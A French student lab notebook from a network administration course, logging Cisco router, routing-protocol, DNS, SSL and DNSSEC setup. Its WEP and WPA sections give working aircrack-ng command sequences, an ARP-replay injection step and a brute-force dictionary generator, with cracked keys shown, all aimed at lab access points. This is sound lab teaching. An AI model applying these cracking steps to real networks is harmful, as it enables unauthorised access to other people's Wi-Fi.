Cahier 2016 groupe n°5
Sommaire
- 1 Cahier des charges
- 1.1 Présentation du travail
- 1.1.1 Répartition du travail
- 1.1.2 Travail réalisé la 1ère séance
- 1.1.3 Travail réalisé la 2e et 3e séance (2 séances)
- 1.1.4 Travail réalisé la 4e séance
- 1.1.5 Travail réalisé la 5e séance
- 1.1.6 Travail réalisé la 6e séance (additionnel)
- 1.1.7 Travail réalisé la 7e séance
- 1.1.8 Travail réalisé la 8e séance
- 1.1.9 Travail réalisé la 9e séance
- 1.1.10 Travail réalisé lors de la 10e séance
- 1.1 Présentation du travail
Cahier des charges
Présentation du travail
Répartition du travail
| Séance 1 (03/10) | Recherche sur le routeur 4331. Installation de la machine virtuelle, définition de l'architecture réseau. |
|---|---|
| Séance 2 (10/10) | Création des VLAN - Bridge |
| Séance 3 (13/10) | Création des VLAN - Bridge |
| Séance 4 (24/10) | Test de la configuration locale |
| Séance 5 (07/11) | Configuration OSPF - Configuration locale IPv6 - Configuration RIP - Configuration VRRP - Cassage de clé WEP |
| Séance 6 (17/11 - additionnel) | Protocole HSRP - Cassage de clé WPA - Configuration DNS - Securisation de site par SSL - Securisation de DNS par DNSSEC - LVM |
| Séance 7 (28/11) | RAID5 - Cryptage de données |
| Séance 8 (additionnel - 7-8/12/2016) | Modification configuration routeur pour prise en charge Wifi - Sécurisation Wifi par WPA-EAP |
| Séance 9 (12/12) | Configuration DHCP - PCBX |
| Séance additionnelle (14/12/2016) | Configuration PCBX |
Travail réalisé la 1ère séance
Pour cette première séance nous avons d'abord installé la machine virtuelle Xen grâce à la commande :
xen-create-image --hostname=Flash --ip=193.48.57.165 --netmask=255.255.255.240 gateway=193.48.57.171 --dir=/usr/local/xen --mirror=http://debian.polytech-lille.fr/debian/ --dist=jessie --passwd
Ainsi, nous obtenons ce résultat:
Installation Summary --------------------- Hostname : Flash Distribution : jessie MAC Address : 00:16:3E:49:8F:E5 IP Address(es) : 193.48.57.165 RSA Fingerprint : 5c:89:1c:49:cf:d1:a0:a3:9b:ff:0c:d1:f7:33:82:db Root Password : N/A
Travail réalisé la 2e et 3e séance (2 séances)
Durant cette semaine, nous avons réalisés la configuration locale du routeur (configuration des VLANs).
Comme le 4331 est une nouvelle génération de routeur encore non utilisée en TP de PRA, nous devons apprendre comment l'utiliser.
Configuration générale
Communication: Série 9800 Bauds 8 bits sans parité sans contrôle de flux.
Lors de sa première mise en route, nous devons effectuer sa configuration générale :
hostname cisco config hostname enable secret reverse
Puis ensuite, nous pouvons passer à la configuration des VALNs.
Configuration des VLANs
Nous avons 12 VLANs à configurer :
- 11 VLANs (2-11) : VLAN correspondant aux différents groupes.
- 1 VLAN (12) : VLAN des Machines virtuelles. Permet la communication entre Cordouan et les Commutateurs
- 1 VLAN (13) : VLAN d'interconnexion. Permet la communication entre le routeur local et le routeur de l'école
Sur l'interface physique du 4331, il y a 3 interfaces:
- Gi 0/0/0 : disponible en cuivre et en fibre
- Gi 0/0/1: disponible en cuivre
- Gi 0/0/2: disponible en fibre
Nous devons connecter notre routeur aux 2 commutateurs 6006 prévus dans l'architecture du TP. Pour cela, il faut que les 2 commutateurs aient les mêmes informations. Pour cela, nous devons créer des bridge-domain. Des bridge-domain permettent de rassembler 2 sous interfaces de 2 interfaces différentes pour qu'elles aient la même IP. L'interface principale n'aura pas d'adresse IP, les sous interfaces non plus, l'adresse IP sera placé sur le bridge-domain.
Exemple: VLAN2 : Gi 0/0/0.2 et Gi 0/0/1.2 seront dans le même bridge-domain 2
Les 4331 étant une nouvelle génération de routeur encore non testée à l'école, il fallait apprendre à s'en servir.
La plupart des commandes CISCO de base restent inchangées. Cependant, la création des sous interfaces a changée. Avant, nous devions créer des interfaces comme suit:
interface GigabitEthernet 0/0/0.X
Avec le nouvel IOS (IOS ISR), nous ne pouvons pas créer des sous interfaces comme ci-dessus dans le but de les mettre dans un bridge. Nous devons passer par une nouvelle commande qui s'appelle service instance :
int gi 0/0/0 service instance <n°VLAN> ethernet
Ainsi, nous avons la sous interface numéro 2 de l'interface principale 0/0/0.
Nous pouvons alors créer nous sous interfaces:
int gi0/0/0
no ip address
negociation auto
service instance 2 ethernet
encapsulation dot1q 2
bridge-domain 2
service instance 3 ethernet
encapsulation dot1q 3
bridge-domain 3
...
int gi0/0/1
no ip address
negociation auto
service instance 2 ethernet
encapsulation dot1q 2
bridge-domain 2
...
Ainsi, nos sous interfaces sont crées et sont placés dans les différents bridge domain.
Configuration des bridge-domain
Afin d'allouer des IP aux différents bridge domain, il faut prévenir le routeur que nous utilisons des bridge-domain:
bridge irb
Ensuite, nous devons préciser quel protocole nous devons utiliser et si les adresses IP des bridge domain seront des adresses routées :
bridge 2 protocol ieee bridge 2 route ip
Enfin, nous pouvons allouer des IP aux différents bridge domain :
int BDI2 ip address 10.60.2.1 255.255.255.0
Et nous répétons ces opérations pour tous les bridge-domain.
Afin de tester si notre configuration locale est correcte, nous devons racker notre routeur, le connecter à un des 6006, puis connecter le 6006 à Cordouan (groupe BONDING). Ainsi, nous pourrons voir si nous pouvons ping notre routeur depuis notre VM.
Travail réalisé la 4e séance
Test 1
Cette semaine, nous avons testés la configuration locale de notre routeur. Nous avons donc tentés de ping le routeur depuis notre VM.
Pour tester, nous avons besoin d'un port disponible sur CORDOUAN qui est dans le bridge IMA5sc.
Après des essais laborieux, nous décidons donc de regarder les adresses MAC des ports afin de les rassembler. Si 4 ports ont le même radical MAC, c'est qu'ils font partis d'un groupe de 4. Nous avons donc choisis eth4.
Ensuite, il fallait trouver le port physique correspondant a eth4. Grâce au fichier /etc/udev/rules.d/70-persistence-net.rules, on peut voir l'association du port physique à l'interface. Voici l'extrait qui nous intéresse:
# PCI device 0x14e4:0x1657 (tg3)
SUBSYSTEM=="net", ACTION=="add", DRIVERS=="?*", ATTR{address}=="00:0a:f7:54:36:40", ATTR{dev_id}=="0x0", ATTR{type}=="1", KERNEL=="eth*", NAME="eth4"
SUBSYSTEM=="net", ACTION=="add", DRIVERS=="?*", ATTR{address}=="00:0a:f7:54:36:41", ATTR{dev_id}=="0x0", ATTR{type}=="1", KERNEL=="eth*", NAME="eth5"
SUBSYSTEM=="net", ACTION=="add", DRIVERS=="?*", ATTR{address}=="00:0a:f7:54:36:42", ATTR{dev_id}=="0x0", ATTR{type}=="1", KERNEL=="eth*", NAME="eth6"
SUBSYSTEM=="net", ACTION=="add", DRIVERS=="?*", ATTR{address}=="00:0a:f7:54:36:43", ATTR{dev_id}=="0x0", ATTR{type}=="1", KERNEL=="eth*", NAME="eth7"
On voit bien que eth4 est dans un groupe de 4 ports, ce qui restreint nos choix. Ensuite, on sait que c'est le plus petit des 4 interfaces. Logiquement, ce sera le 1er du groupe.
On connecte donc ce port au commutateur sur un port qui appartient au VLAN des VM. On connecte ensuite notre routeur au commutateur via un port trunk.
Premier essai: FAIL
Test 2
Et là, c'est le drame ... On ne ping rien ...
On se demande donc d'où cela peut venir.
Première cause possible : La configuration de CORDOUAN
Peut-être que c'est CORDOUAN qui est mal configuré. On se place donc sur CORDOUAN, et grâce à la commande cdpr (Cisco Discovery Protocol Reporter), on peut demander au serveur de chercher ses voisins et d'avoir la configuration de la liaison avec ce voisin. Voici le résultat de cette commande:
cdpr -d eth4 cdpr - Cisco Discovery Protocol Reporter Version 2.4 Copyright (c) 2002-2010 - MonkeyMental.com Using Device: eth4 Warning opening device (eth4: no IPv4 address assigned) Waiting for CDP advertisement: (default config is to transmit CDP packets every 60 seconds) Device ID value: Switch_E306 Addresses Port ID value: GigabitEthernet4/13
On voit bien que CORDOUAN détecte qu'il a une liaison avec le switch qui se trouve en E306 et qu'il est connecté via le port Gi4/13.
Deuxième cause possible: Le commutateur
Peut-être donc que c'est le commutateur qui est mal configuré. On se place donc sur le commutateur, et toujours grâce à la commande cdpr, on peut demander au commutateur de trouver ses voisins. Le résultat de cette commande est la suivante: Le commutateur découvre bien notre routeur (cisco), et sait qu'il est connecté sur le port 4/47 (port trunk).
Dernière cause possible:Le routeur
On se dit donc que le problème vient du routeur...
On regarde donc la configuration du routeur, et Mr REDON nous demande pourquoi on n'a pas créé de VLAN. Les VLAN sont traduits par les service instance dans le nouvel IOS, mais peut-être que nous devons encore définir que les paquets venant/sortant de l'interface générale doivent être encapsulé/décapsulé en DOT1Q.
Après quelques recherches, une première solution a été de préciser sur l'interface des bridge-domain que les paquets étaient encapsulés en DOT1Q. Solution peu logique vu que l'encapsulation est déjà faite dans les service instance.
Après encore quelques recherches, une solution plausible est que le routeur ne sait pas qu'il faut dé-encapsuler les paquets venant d'un VLAN. Théoriquement, il n'enlèverait pas le tag associé à l'encapsulation DOT1Q.
Une commande cisco à associer à TOUTES les interfaces service instance permet de préciser qu'il faut supprimer le tag associé à l'encapsulation:
rewrite ingress tag pop 1 symmetric
Une fois cette commande appliquée à tous les services, nous pouvons effectuer un test préalable : Nous connectons un eeePC au commutateur via un port associé au VLAN des VM. L'eeePC serait muni d'une IP dans le réseau des VM.
Résultat OK
Nous pouvons donc tenter de ping le routeur depuis la machine virtuelle :
ping 193.48.57.171 PING 193.48.57.171 (193.48.57.171) 56(84) bytes of data. 64 bytes from 193.48.57.171: icmp_seq=1 ttl=255 time=0.360 ms 64 bytes from 193.48.57.171: icmp_seq=2 ttl=255 time=0.271 ms ^C --- 193.48.57.171 ping statistics --- 2 packets transmitted, 2 received, 0% packet loss, time 999ms rtt min/avg/max/mdev = 0.271/0.315/0.360/0.047 ms
Notre configuration locale est donc maintenant achevée. Nous pouvons passer à la configuration de l'interconnexion ipv4 et ipv6 de l'école.
Travail réalisé la 5e séance
Configuration IPv6
Nous avons donc pu commencer la configuration IPv6 de notre routeur.
Chaque bridge-domain aura son adresse IP dans le réseau IPv6 de l'école, avec un préfixe débutant à 2001:660:4401:60b0::/64.
La configuration est la suivante, pour chaque BDI:
cisco(config)#int BDI6 cisco(config-if)#ipv6 address 2001:660:4401:60b4::/64 eui-64 cisco(config-if)#ipv6 nd prefix 2001:660:4401:60b4::/64 1000 900 cisco(config-if)#ipv6 nd router-preference high cisco(config-if)#ipv6 enable
Configuration OSPF (IPv4)
Dès notre arrivée, Mr.REDON nous a dit que, pour booster le TP, il avait effectué lui-même la configuration OSPF de notre routeur. La voici:
router ospf 1 router-id 10.60.2.1 summary-address 10.60.0.0 255.255.0.0 summary-address 193.48.57.160 255.255.255.240 redistribute connected metric 30 subnets network 192.168.222.0 0.0.0.7 area 1
Configuration RIP (IPv6)
Le protocole RIPv6 est une stratégie de routage pour IPv6. Ce protocole est configuré pour le BDI130 (correspondant au VLAN130 d'interconnexion des routeurs de l'école). La configuration de RIP est la suivante:
ipv6 router rip tpima5sc redistribute connected metric 1 redistribute static metric 1 redistribute rip 1 metric 1
La prise en compte du protocole RIP dans la BDI130 est la suivante:
interface BDI130 ip address 192.168.222.1 255.255.255.248 ipv6 address 2001:660:4401:60AA::/64 eui-64 ipv6 enable ipv6 nd prefix 2001:660:4401:60AA::/64 1000 900 ipv6 nd router-preference High ipv6 rip tpima5sc enable
Pour confirmer notre résultat, nous regardons la table de routage IPv6:
cisco#sh ipv6 route
IPv6 Routing Table - default - 65 entries
Codes: C - Connected, L - Local, S - Static, U - Per-user Static route
B - BGP, R - RIP, I1 - ISIS L1, I2 - ISIS L2
IA - ISIS interarea, IS - ISIS summary, D - EIGRP, EX - EIGRP external
ND - ND Default, NDp - ND Prefix, DCE - Destination, NDr - Redirect
O - OSPF Intra, OI - OSPF Inter, OE1 - OSPF ext 1, OE2 - OSPF ext 2
ON1 - OSPF NSSA ext 1, ON2 - OSPF NSSA ext 2, a - Application
R ::/0 [120/2]
via FE80::211:5DFF:FEF2:5400, BDI130
R 2001:660:4401:60::/64 [120/2]
via FE80::211:5DFF:FEF2:5400, BDI130
R 2001:660:4401:6000::/56 [120/2]
via FE80::211:5DFF:FEF2:5400, BDI130
R 2001:660:4401:6002::/64 [120/2]
via FE80::211:5DFF:FEF2:5400, BDI130
R 2001:660:4401:6003::/64 [120/2]
via FE80::211:5DFF:FEF2:5400, BDI130
R 2001:660:4401:6004::/64 [120/2]
via FE80::211:5DFF:FEF2:5400, BDI130
R 2001:660:4401:6005::/64 [120/2]
via FE80::211:5DFF:FEF2:5400, BDI130
R 2001:660:4401:6006::/64 [120/2]
via FE80::211:5DFF:FEF2:5400, BDI130
Notre routeur détecte les routeurs de l'école, notre configuration est donc achevée.
Configuration VRRP
Le VRRP est un protocole de redondance. Une adresse IP virtuelle (IP flottante) est montée sur 1 des 2 routeurs. Si le routeur sur laquelle est montée l'IP flottante tombe, l'IP est montée sur l'autre routeur. De plus, les machines pourront envoyer les paquets vers l'adresse IP virtuelle, et le VRRP dispatchera les paquets entre les 2 routeurs.
Voici la configuration VRRP de notre routeur:
interface BDI2 ip address 10.60.2.1 255.255.255.0 ipv6 address 2001:660:4401:60B0::/64 eui-64 ipv6 enable ipv6 nd prefix 2001:660:4401:60B0::/64 1000 900 ipv6 nd router-preference High vrrp 1 ip 10.60.2.3 vrrp 1 priority 110
10.60.X.1 est l'espace des adresses IP de notre routeur (4331), 10.60.X.2 est l'espace des adresses IP du routeur 3560E, donc 10.60.X.3 est l'espace des adresses IP flottantes, X représente le numéro du BDI.
Nous pouvons voir si notre configuration VRRP est effective :
cisco#sh vrrp BDI12 - Group 1 State is Master Virtual IP address is 193.48.57.173 Virtual MAC address is 0000.5e00.0101 Advertisement interval is 1.000 sec Preemption enabled Priority is 110 Master Router is 193.48.57.171 (local), priority is 110 Master Advertisement interval is 1.000 sec Master Down interval is 3.570 sec BDI2 - Group 1 State is Master Virtual IP address is 10.60.2.3 Virtual MAC address is 0000.5e00.0101 Advertisement interval is 1.000 sec Preemption enabled Priority is 110 Master Router is 10.60.2.1 (local), priority is 110 Master Advertisement interval is 1.000 sec Master Down interval is 3.570 sec
Cependant, même si notre configuration VRRP est bonne, nous n'arrivons pas à ping 193.48.57.173, qui représente l'adresse IP virtuelle montée sur le bridge-domain des VM.
Craquage de clé WEP
On bascule d’abord la carte en mode monitor :
airmon-ng start xxxxxxxx
Ensuite on scan tous les réseaux wifi captés par cette même carte :
airodump-ng –encrypt wep wlan 0
On obtient :
CH 13 ][ Elapsed: 4 s ][ 2016-03-08 10:32
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
44:AD:D9:5F:87:00 -44 2 0 0 11 54e. WEP WEP Wolverine
04:DA:D2:9C:50:53 -66 2 0 0 13 54e. WEP WEP cracotte04
04:DA:D2:9C:50:55 -70 2 91 35 13 54e. WEP WEP cracotte06
04:DA:D2:9C:50:51 -69 4 33 13 13 54e. WEP WEP cracotte02
04:DA:D2:9C:50:57 -67 3 44 19 13 54e. WEP WEP cracotte08
04:DA:D2:9C:50:56 -69 2 38 11 13 54e. WEP WEP cracotte07
04:DA:D2:9C:50:54 -68 2 37 14 13 54e. WEP WEP cracotte05
04:DA:D2:9C:50:58 -70 2 175 70 13 54e. WEP WEP cracotte09
04:DA:D2:9C:50:50 -68 0 142 52 13 -1 WEP WEP <length: 0>
04:DA:D2:9C:50:52 -70 2 171 64 13 54e. WEP WEP cracotte03
BSSID STATION PWR Rate Lost Frames Probe
04:DA:D2:9C:50:55 00:0F:B5:92:23:6B -66 0 - 9e 1160 50
04:DA:D2:9C:50:51 00:0F:B5:92:24:51 -62 0 -48e 34 7
04:DA:D2:9C:50:57 00:0F:B5:92:22:66 -64 0 - 6e 31 6
04:DA:D2:9C:50:56 00:0F:B5:92:23:71 -66 0 -48e 60 6
04:DA:D2:9C:50:54 00:0F:B5:92:23:74 -70 0 -24e 52 11
04:DA:D2:9C:50:58 00:0F:B5:92:23:69 -62 0 -48e 12 140
Ici nous avons choisi cracotte06 comme wifi cible. On récupère donc son BSSID : 04 :DA :D2 :9C :50 :55 sur le channel 13
On surveille uniquement notre cible pour s'assurer qu'une machine s'y connecte bien :
airodump-ng –w out –c 13 –bssid 04 :DA :D2 :9C :50 :55 wlan0
Pour le craquage, il faut au préalable surchargé de requête ARP le réseau cible pour récupérer un maximum de trame d’échanges.
aireplay-ng -3 –e cracotte06 –a 04 :DA :D2 :9C :50 :55 –b 04 :DA :D2 :9C :50 :55 –h 00:0F:B5:92:23:6B –x 1000 –n out-ox.cap wlan0Une fois un nombre de trame récupéré assez conséquent, on lance l’utilitaire :
aircarck-ng out_ox.capavec out_ox.cap le fichier de sauvegarde contenant toutes les trames ARP récupérées.
On a alors réussi notre craquage au bout de quelque minutes :
Aircrack-ng 1.2 beta3
[00:00:01] Tested 785 keys (got 1349085 IVs)
KB depth byte(vote)
0 0/ 2 EE(1862400) 75(1396736) DB(1392128) FF(1388544) 50(1387520)
1 1/ 4 DD(1419264) 1B(1397504) 2C(1392128) 54(1387776) 26(1385728)
2 47/ 2 DB(1365760) 38(1364736) 00(1364480) 22(1364480) 82(1364480)
3 1/ 2 26(1407488) 2C(1390592) 65(1387520) F0(1387520) FE(1387520)
4 4/ 4 F6(1383168) CD(1382656) 7E(1381376) F0(1380096) 58(1379840)
KEY FOUND! [ EE:EE:EE:EE:EE:EE:EE:EE:EE:EE:44:44:44 ]
Decrypted correctly: 100%
Travail réalisé la 6e séance (additionnel)
Configuration HSRP
Le VRRP n'était pas compatible sur le routeur du groupe 6 (3560E) à cause de la trop faible version de 'IOS Cisco. Du coup, il nous a été demandé de mettre en place le protocole en dessous de VRRP, HSRP.
Le protocole HSRP fonctionne comme le VRRP, et s'implémente, par BDI, comme suit:
Sstandby 1 ip 10.60.X.3 standby 1 preempt standby 1 priority 100
Il fallait aussi que notre routeur soit connecté au 2e commutateur via une liaison fibre en mode trunk. Ainsi, nous pouvons voir, dans ce qui suit, que le routeur maitre est le routeur 3560E, et que nous sommes en standby !
BDI2 - Group 1 (version 2)
State is Standby
7 state changes, last state change 00:01:16
Virtual IP address is 10.60.2.3
Active virtual MAC address is 0000.0c9f.f001 (MAC Not In Use)
Local virtual MAC address is 0000.0c9f.f001 (v2 default)
Hello time 3 sec, hold time 10 sec
Next hello sent in 0.128 secs
Preemption enabled
Active router is 10.60.2.2, priority 110 (expires in 8.784 sec)
MAC address is d4d7.4842.53c1
Standby router is local
Priority 100 (default 100)
Group name is "Vlan2" (cfgd)
Craquage clé WPA
Pour ce craquage, nous avons gardé la même cible, c'est à dire cracotte06. Il faut encore ici s'assurer qu'une machine est connecté à cette borne.
Pour le craquage WPA, il nous faut 2 éléments :
- Un fichier d'échange contenant le handshake
- Un dictionnaire contenant toutes les possibilités de valeur que peut avoir la clé.
Ici nous avons simplement récupéré le handshake grâce à la commande d'écoute de la borne :
airodump-ng -w out --encrypt wpa -c 13 --04 :DA :D2 :9C :50 :55 wlan0
Grâce à l'option -w out, il nous a créée un fichier stockant le hanshake.
En parallèle nous avons généré le fichier txt jouant le rôle de dictionnaire, à l'aide d'un programme C.
#include <stdio.h>
#include <stdlib.h>
int main(){
FILE *fp=fopen("dico.txt","w+");
int i =0;
for(i=0;i<=99999999;i++){
fprintf(fp,"%08d\n",i);
}
return 0;
}
Finalement on utilise l'utilitaire aircrack avec en paramètre le fichier de sauvegarde contenant le handshake ainsi que le fichier texte dictionnaire :
aircrack-ng -w dico.txt dump-02.cap
On obtient avec succès au bout de quelque minutes :
Aircrack-ng 1.2 beta3
[01:01:47] 12399904 keys tested (3519.77 k/s)
KEY FOUND! [ 12399907 ]
Master Key : F5 4A 19 53 7C DB 88 D1 D0 21 3B FD FF 5F EF CD
D0 DE 05 F5 0F DB 08 79 85 16 17 8B E0 E4 6B 23
Transient Key : 25 94 12 1B 71 2C 49 01 10 44 34 8A 8A 74 36 47
7B 1C D8 3D 77 A5 9B 9D 74 44 DC C7 5F 55 D7 0B
2B 29 83 CC FC 08 7E DF BF A6 B7 76 AF BA D5 8A
07 F0 61 B1 02 3A 56 B2 A2 03 CD 80 20 14 3E D8
EAPOL HMAC : CF 04 96 3D DC 43 B4 D1 0E D5 0F B5 78 2F 57 C9
Configuration DNS
Dans un premier temps, nous réservons sur Gandi notre nom de domaine : speedflash.space
Ensuite, nous installons les paquets bind9, ainsi que apache2.
Nous configurons les fichiers nécessaires à la bonne marche du serveur DNS à savoir les fichiers named.conf.local (autorisation de transfert de paquets vers le DNS esclave - Utilisation du bon fichier de zone), puis db.speedflash.space (fichier de zone)
Voici la configuration de ces 2 fichiers :
named.conf.local :
zone "speedflash.space" {
type master;
file "/etc/bind/db.speedflash.space";
allow-transfer {217.70.177.40;};
};
217.70.177.40 est l'adresse IP du serveur DNS de Gandi (ns6.gandi.net) que nous avons pris pour serveur esclave.
db.speedflash.space:
;
; BIND data file for local loopback interface
;
$TTL 604800
@ IN SOA ns.speedflash.space. root.speedflash.space (
2 ; Serial
604800 ; Refresh
86400 ; Retry
2419200 ; Expire
604800 ) ; Negative Cache TTL
;
IN NS ns.speedflash.space.
ns IN A 193.48.57.165
www IN A 193.48.57.165
Nous déclarons que notre DNS (ns) est à l'adresse 193.48.57.165, soit l'IP de notre VM.
service bind9 restart
Et à l'aide du fichier de log daemon.log, on peut confirmer que bind s'est lancé sans erreur :
tail /var/log/daemon.log | grep named Nov 17 11:52:37 Flash named[1798]: command channel listening on ::1#953 Nov 17 11:52:37 Flash named[1798]: managed-keys-zone: journal file is out of date: removing journal file Nov 17 11:52:37 Flash named[1798]: managed-keys-zone: loaded serial 3 Nov 17 11:52:37 Flash named[1798]: zone 0.in-addr.arpa/IN: loaded serial 1 Nov 17 11:52:37 Flash named[1798]: zone speedflash.space/IN: loaded serial 2 Nov 17 11:52:37 Flash named[1798]: zone 127.in-addr.arpa/IN: loaded serial 1 Nov 17 11:52:37 Flash named[1798]: zone 255.in-addr.arpa/IN: loaded serial 1 Nov 17 11:52:37 Flash named[1798]: zone localhost/IN: loaded serial 2 Nov 17 11:52:37 Flash named[1798]: all zones loaded Nov 17 11:52:37 Flash named[1798]: running
Securisation de site par SSL
Afin d'obtenir un certificat SSL par Gandi, nous avons besoin d'un CSR. Nous générons donc le CSR par la commande :
openssl req -nodes -newkey rsa:2048 -sha1 -keyout serveur.key -out serveur.csr
Nous fournissons ce CSR à Gandi, puis nous attendons d'avoir notre certificat. Une fois le certificat obtenu, on peut copier les bons fichiers dans SSL :
root@Flash:/etc/bind# cp certificat.crt /etc/ssl/certs/speedflash.space.crt root@Flash:/etc/bind# cp serveur.key /etc/ssl/private/speedflash.space.key root@Flash:/etc/bind# cp GandiStandardSSLCA.pem /etc/ssl/certs/GandiStandardSSLCA.pem
GandiStandardSSLCA.pem est un certificat intermédiaire afin de certifier notre certificat.
Ensuite, nous re-hashons toute la structure afin de prendre en compte notre certificat :
root@Flash:/etc/bind# c_rehash /etc/ssl/certs Doing /etc/ssl/certs speedflash.space.crt => ac112f31.0 speedflash.space.crt => a88e5e47.0 GandiStandardSSLCA.pem => 0cad7ee9.0 GandiStandardSSLCA.pem => 3a57595e.0 ssl-cert-snakeoil.pem => 816e77e4.0 ssl-cert-snakeoil.pem => de4674a3.0
Il faut modifier le fichier 000-speedflash.space-ssl.conf afin d'associer APACHE et notre nom de serveur :
#NameVirtualHost *:443
<VirtualHost 193.48.57.165:443>
ServerName www.speedflash.space
ServerAlias speedflash.space
DocumentRoot /var/www/www.speedflash.space/
CustomLog /var/log/apache2/secure_acces.log combined
SSLEngine on
SSLCertificateFile /etc/ssl/certs/speedflash.space.crt
SSLCertificateKeyFile /etc/ssl/private/speedflash.space.key
SSLCertificateChainFile /etc/ssl/certs/GandiStandardSSLCA.pem
SSLVerifyClient None
</VirtualHost>
<Directory /var/www/www.speedflash.space>
Require all granted
</Directory>
ServerName "speedflash.space"
Il faut modifier le fichier ports.conf du serveur Apache pour qu'il écoute le port 443 (SSL):
Listen 80 443
<IfModule ssl_module>
Listen 443
</IfModule>
#<IfModule mod_gnutls.c>
# Listen 443
#</IfModule>
#<IfModule mod_ssl.c>
# Listen 443
#NameVirtualHost *:443
#</IfModule>
Il faut activer le module SSL de Apache : a2enmod ssl
Nous pouvons donc activer notre Apache avec notre certificat :
root@Flash:/etc/bind# a2ensite 000-speedflash.space-ssl.conf Enabling site 000-speedflash.space-ssl. root@Flash:/etc/bind# service apache2 reload
Nous pouvons vérifier que le site est sécurisé en allant sur https://www.speedflash.space et en voyant le cadenas vert.

Securisation de DNS par DNSSEC
Il faut générer les clés .key et .private afin de pouvoir signer les zones et les enregistrements.
dnssec-keygen -a RSASHA1 -b 2048 -f KSK -r /dev/urandom -n ZONE speedflash.space
dnssec-keygen -a RSASHA1 -b 1024 -r /dev/urandom -n ZONE speedflash.space
l'option -r /dev/urandom est ici pour accélérer la génération des clés
Nous incluons les clés dans le fichier de zone db.speedflash.space :
$include /etc/bind/speedflash.space.dnssec/speedflash.space-ksk.key $include /etc/bind/speedflash.space.dnssec/speedflash.space-zsk.key
On signe donc la zone :
root@Flash:/etc/bind/speedflash.space.dnssec# dnssec-signzone -o speedflash.space -k speedflash.space-ksk ../db.speedflash.space speedflash.space-zsk
Verifying the zone using the following algorithms: RSASHA1.
Zone fully signed:
Algorithm: RSASHA1: KSKs: 1 active, 0 stand-by, 0 revoked
ZSKs: 1 active, 0 stand-by, 0 revoked
../db.speedflash.space.signed
On ajoute le DNSSEC à Gandi :

On vérifie que notre DNS est bien sécurisé en essayant la commande :
root@Flash:/etc/bind# dig DNSKEY speedflash.space @localhost ; <<>> DiG 9.9.5-9+deb8u8-Debian <<>> DNSKEY speedflash.space @localhost ;; global options: +cmd ;; Got answer: ;; ->>HEADER<;; flags: qr aa rd ra; QUERY: 1, ANSWER: 2, AUTHORITY: 0, ADDITIONAL: 1 ;; OPT PSEUDOSECTION: ; EDNS: version: 0, flags:; udp: 4096 ;; QUESTION SECTION: ;speedflash.space. IN DNSKEY ;; ANSWER SECTION: speedflash.space. 604800 IN DNSKEY 257 3 5 AwEAAaJcjim9pdD8U6InsiCNFzJthDwsiwGgPylxRp5nDuoaGrcDp1LU psBv0iY0VUqzcC+uRhTTfjl6P3yuPsnZYefVlSEeRpn9QR33Hioadbhc aFSuYnfwS/L/R6Kwt2XFz5V/fI/j+M2AtGxhBFgVKtmjvnwEr2VfdkFl d9AZJQu09ajWCJIKeL2dRE5bPbXwkDilgkQkBZUVWtXN7qwnrFnlszpb gSdRKosfhScAUmTerxOV6WybzOYb+9D0r8QrDoIhhCpf1/gczAUzHPWd hb0rxIGHk6seMp1qTotZE3SgxrCwm7H6z4pcXeMfbdNzkrIgcJmum9i0 zsLzlghkAPM= speedflash.space. 604800 IN DNSKEY 256 3 5 AwEAAcHrx5vtsGzY7LF32x3HRIXRwOBm3WZM02NHY4s0uB2djn6tV52B ss78iXC4O5hdpJ0uOxS0/MNCYNJkIXnWsvAHc6lbdWfQ8Jvnj/aBMz94 agXbxXkseqjlIcF1huspBAi9lcY5hsy59MDek5iNlduy8HK6AVItqeQi HviShcq3
On remarque bien la présence de DNSKEY qui nous assure que notre DNS est sécurisé.
Travail réalisé la 7e séance
Création du RAID5
